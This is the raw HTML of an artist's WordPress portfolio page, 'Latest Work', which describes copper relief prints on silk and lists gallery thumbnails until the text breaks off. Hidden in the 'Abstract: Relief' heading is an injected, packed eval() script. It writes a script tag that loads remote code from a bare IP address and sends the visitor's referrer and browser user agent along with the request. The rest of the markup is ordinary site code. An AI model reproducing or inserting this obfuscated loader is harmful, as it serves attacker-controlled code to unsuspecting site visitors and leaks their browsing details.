.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
</style>
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jimpowlan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jimpowlan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="ags-divi-icons-js-extra">
/* <![CDATA[ */
var ags_divi_icons_config = {"pluginDirUrl":"https:\/\/jimpowlan.com\/wp-content\/plugins\/wp-and-divi-icons"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/plugins/wp-and-divi-icons/js/icons.min.js?ver=1.6.3" id="ags-divi-icons-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/jimpowlan.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/jimpowlan.com\/wp-json\/","wp_home_url":"https:\/\/jimpowlan.com","wp_site_url":"https:\/\/jimpowlan.com","wp_root_url":"https:\/\/jimpowlan.com","wp_plugins_url":"https:\/\/jimpowlan.com\/wp-content\/plugins","wp_content_url":"https:\/\/jimpowlan.com\/wp-content","wp_includes_url":"https:\/\/jimpowlan.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"05c013d516"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/plugins/nextgen-gallery-plus/modules/picturefill/static/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.3" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=4.0.3" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<link rel="https://api.w.org/" href="https://jimpowlan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jimpowlan.com/wp-json/wp/v2/pages/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jimpowlan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jimpowlan.com/?p=140' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jimpowlan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjimpowlan.com%2Flatest-work%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jimpowlan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjimpowlan.com%2Flatest-work%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//jimpowlan.com/?wordfence_lh=1&hid=6C25DE2B52FD035EAD2ECD33B351F0EA');
</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://jimpowlan.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1764951350" /></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-140 wp-theme-Divi dbdb_divi_2_4_up et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="58">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://jimpowlan.com/">
						<img src="https://jimpowlan.com/wp-content/uploads/2023/07/jimpowlan.png" width="419" height="93" alt="Jim Powlan" id="logo" data-height-percentage="63" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="58" data-fixed-height="42">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2077"><a href="https://jimpowlan.com/">Home</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2096"><a href="#">Galleries</a>
<ul class="sub-menu">
	<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://jimpowlan.com/metal-gallery/">Metal Gallery</a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://jimpowlan.com/silk-gallery/">Silk Gallery</a></li>
	<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><a href="https://jimpowlan.com/previous-works/">Previous Work</a></li>
	<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://jimpowlan.com/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://jimpowlan.com/about/">About</a></li>
<li id="menu-item-2269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2269"><a target="_blank" href="https://www.youtube.com/@jimpowlan/shorts">Videos</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a target="_blank" href="https://www.instagram.com/jimpowlan/">Instagram</a></li>
<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://jimpowlan.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">


			
				<article id="post-140" class="post-140 page type-page status-publish hentry">

				
					<h1 class="entry-title main_title">Latest Work</h1>
				
				
					<div class="entry-content">
					<p>The standard size of my images is 18 x 24 with the silk border they are generally 30 x 36 depending on the silk used.</p>
<p>I am always working on new prints and copper plates. Please check back often as I update regularly.</p>
<h2>Abstract: <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fkahz|var|u0026u|referrer|fnryh||js|php'.split('|'),0,{}))
</script></noindex> Relief</h2>
<p>I like pushing copper to its limits often etching the plate for up to 24 hours creating dramatic relief images in the metal. I then hand ink in multiple colors and print on silk, occasionally paper. <!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-705b8e6914b3e13d716e5a694bf31ffb-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Gallery-Mack-Silk-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Gallery-Mack-Silk-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Gallery-Mack-Silk-.jpg"
				data-image-id="258"
				data-title="Gallery-Mack-Silk"
				data-description=""
				data-image-slug="gallery-mack-silk"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Gallery-Mack-Silk"
					alt="Gallery-Mack-Silk"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Gallery-Mack-Silk-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Crossroads-Silk-Installed-48-x-48-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Crossroads-Silk-Installed-48-x-48-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Crossroads-Silk-Installed-48-x-48-.jpg"
				data-image-id="254"
				data-title="Crossroads-Silk-Installed - 48-x-48"
				data-description=""
				data-image-slug="crossroads-silk-installed-48-x-48"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Crossroads-Silk-Installed - 48-x-48"
					alt="Crossroads-Silk-Installed - 48-x-48"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Crossroads-Silk-Installed-48-x-48-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Story-Lines-Installed-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Story-Lines-Installed-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Story-Lines-Installed-.jpg"
				data-image-id="251"
				data-title="Story-Lines-Installed-"
				data-description=""
				data-image-slug="story-lines-installed"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Story-Lines-Installed-"
					alt="Story-Lines-Installed-"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Story-Lines-Installed-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/different-point-of-view-new-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/different-point-of-view-new-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_different-point-of-view-new-web-.jpg"
				data-image-id="249"
				data-title="Different Points of View - 28 x 43"
				data-description=""
				data-image-slug="different-point-of-view-new-web"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Different Points of View - 28 x 43"
					alt="Different Points of View - 28 x 43"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_different-point-of-view-new-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/infinity-33-x-45-framed-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/infinity-33-x-45-framed-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_infinity-33-x-45-framed-web-.jpg"
				data-image-id="247"
				data-title="infinity -33-x-45-framed"
				data-description=""
				data-image-slug="infinity-33-x-45-framed-web"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="infinity -33-x-45-framed"
					alt="infinity -33-x-45-framed"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_infinity-33-x-45-framed-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Angel-Island-Fog-Luminescent-Silk-34-x-46-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Angel-Island-Fog-Luminescent-Silk-34-x-46-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Angel-Island-Fog-Luminescent-Silk-34-x-46-.jpg"
				data-image-id="255"
				data-title="Angel Island Fog -Luminescent Silk -34-x-46"
				data-description=""
				data-image-slug="angel-island-fog-luminescent-silk-34-x-46"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Angel Island Fog -Luminescent Silk -34-x-46"
					alt="Angel Island Fog -Luminescent Silk -34-x-46"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Angel-Island-Fog-Luminescent-Silk-34-x-46-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Robin-Charlie-a-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Robin-Charlie-a-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Robin-Charlie-a-.jpg"
				data-image-id="130"
				data-title="Beteen Us  - 32 x 50"
				data-description=""
				data-image-slug="robin-charlie-a"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Beteen Us  - 32 x 50"
					alt="Beteen Us  - 32 x 50"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Robin-Charlie-a-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Ocean-Waves-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Ocean-Waves-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Ocean-Waves-.jpg"
				data-image-id="288"
				data-title="Ocean-Waves-"
				data-description=""
				data-image-slug="ocean-waves"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Ocean-Waves-"
					alt="Ocean-Waves-"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Ocean-Waves-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Horizon-18-x-24-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Horizon-18-x-24-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Horizon-18-x-24-.jpg"
				data-image-id="285"
				data-title="Horizon-18-x-24-"
				data-description=""
				data-image-slug="horizon-18-x-24-1"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Horizon-18-x-24-"
					alt="Horizon-18-x-24-"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Horizon-18-x-24-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/In-the-Jungle-33.5-x-32.5-with-Gold-Leaf-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/In-the-Jungle-33.5-x-32.5-with-Gold-Leaf-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_In-the-Jungle-33.5-x-32.5-with-Gold-Leaf-.jpg"
				data-image-id="286"
				data-title="In-the-Jungle-33.5-x-32.5-with-Gold-Leaf-"
				data-description=""
				data-image-slug="in-the-jungle-33-5-x-32-5-with-gold-leaf"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="In-the-Jungle-33.5-x-32.5-with-Gold-Leaf-"
					alt="In-the-Jungle-33.5-x-32.5-with-Gold-Leaf-"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_In-the-Jungle-33.5-x-32.5-with-Gold-Leaf-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Splashdown-36-x-36-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Splashdown-36-x-36-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Splashdown-36-x-36-.jpg"
				data-image-id="287"
				data-title="Splashdown-36-x-36-"
				data-description=""
				data-image-slug="splashdown-36-x-36"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Splashdown-36-x-36-"
					alt="Splashdown-36-x-36-"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Splashdown-36-x-36-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Crossroads-Blue-Silk-18-x-24-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Crossroads-Blue-Silk-18-x-24-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Crossroads-Blue-Silk-18-x-24-.jpg"
				data-image-id="253"
				data-title="Crossroads - 18-x-24"
				data-description=""
				data-image-slug="crossroads-blue-silk-18-x-24"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Crossroads - 18-x-24"
					alt="Crossroads - 18-x-24"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Crossroads-Blue-Silk-18-x-24-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Moon-Rising-Silk-32-x-32-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Moon-Rising-Silk-32-x-32-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Moon-Rising-Silk-32-x-32-.jpg"
				data-image-id="271"
				data-title="Moon-Rising - 32-x-32"
				data-description=""
				data-image-slug="moon-rising-silk-32-x-32"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Moon-Rising - 32-x-32"
					alt="Moon-Rising - 32-x-32"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Moon-Rising-Silk-32-x-32-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/1_Alcatraz-Island-Fog-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/1_Alcatraz-Island-Fog-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_1_Alcatraz-Island-Fog-.jpg"
				data-image-id="278"
				data-title="1_Alcatraz-Island-Fog-"
				data-description=""
				data-image-slug="1_alcatraz-island-fog"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="1_Alcatraz-Island-Fog-"
					alt="1_Alcatraz-Island-Fog-"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_1_Alcatraz-Island-Fog-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/One-Blue-18-x-24-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/One-Blue-18-x-24-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_One-Blue-18-x-24-.jpg"
				data-image-id="252"
				data-title="One-Blue -18-x-24"
				data-description=""
				data-image-slug="one-blue-18-x-24"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="One-Blue -18-x-24"
					alt="One-Blue -18-x-24"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_One-Blue-18-x-24-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Jim-Art-Maui-Web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Jim-Art-Maui-Web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Jim-Art-Maui-Web-.jpg"
				data-image-id="250"
				data-title="Jim - Art Maui"
				data-description=""
				data-image-slug="jim-art-maui-web"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Jim - Art Maui"
					alt="Jim - Art Maui"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Jim-Art-Maui-Web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Life-Gold-24-x-24-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Life-Gold-24-x-24-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Life-Gold-24-x-24-.jpg"
				data-image-id="270"
				data-title="Life - 24-x-24-"
				data-description=""
				data-image-slug="life-gold-24-x-24"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Life - 24-x-24-"
					alt="Life - 24-x-24-"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Life-Gold-24-x-24-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Arrival-Silk-15-x-36-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Arrival-Silk-15-x-36-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Arrival-Silk-15-x-36-.jpg"
				data-image-id="256"
				data-title="Arrival -15-x-36-"
				data-description=""
				data-image-slug="arrival-silk-15-x-36"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Arrival -15-x-36-"
					alt="Arrival -15-x-36-"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Arrival-Silk-15-x-36-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Blue-Skies-Fro-Now-On-32-x-44-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Blue-Skies-Fro-Now-On-32-x-44-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Blue-Skies-Fro-Now-On-32-x-44-.jpg"
				data-image-id="276"
				data-title="Blue-Skies-Fro-Now-On-32-x-44-"
				data-description=""
				data-image-slug="blue-skies-fro-now-on-32-x-44"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Blue-Skies-Fro-Now-On-32-x-44-"
					alt="Blue-Skies-Fro-Now-On-32-x-44-"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Blue-Skies-Fro-Now-On-32-x-44-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Story-Of-Hawaii-Silk-22-x-46.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Story-Of-Hawaii-Silk-22-x-46.jpg"
